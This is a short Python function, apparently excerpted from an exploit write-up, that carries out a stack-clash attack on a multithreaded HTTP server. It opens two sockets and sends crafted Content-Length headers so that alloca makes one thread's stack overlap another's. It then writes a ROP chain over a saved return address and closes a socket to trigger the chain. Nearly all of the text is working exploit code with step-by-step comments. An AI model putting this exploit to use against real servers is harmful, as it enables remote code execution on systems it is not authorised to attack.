 def stackClash(ip, port, ropChain):
print("Opening 2 sockets")
# 1) Start 2 threads
# open 2 socket so 2 threads are created
s1 = makeSocket(ip, port) # socket 1, thread A
s2 = makeSocket(ip, port) # socket 2, thread B
print("Stack clash...")
# 2) Stack Clash
# 2.1) send post header with Content-Length bigger than AST_STACKSIZE to
socket 1 (thread A)
socketSend(s1, makeHeader(AST_STACKSIZE + SKIP_SPACE + ROP_SPACE)) # thanks
to alloca, the Stack Pointer of thread A will point inside the stack frame
of thread B (the post_data buffer will start from here)
# 2.2) send some bytes as post data to socket 1 (thread A)
socketSend(s1, b'A'*(SKIP_SPACE - ALIGN_SIZE - ADDRESS_SIZE)) # increase
the post_data buffer pointer of thread A to a position where a return
address of thread B will be saved
# 2.3) send post header with Content-Length to reserve ROP space to socket
2 (thread B)
socketSend(s2, makeHeader(ROP_SPACE)) # thanks to alloca, the Stack Pointer
of thread B will point where post_data buffer pointer of thread A is
positioned
print("Sending payload")
# 3) Send ROP chain
socketSend(s1, ropChain) # thread A writes the ROP chain in the stack of
thread B
print("Starting exploit")
# 4) Start ROP chain
s2.close() # close socket 2 to return from the function of thread B and
start ROP chain
print("Done!")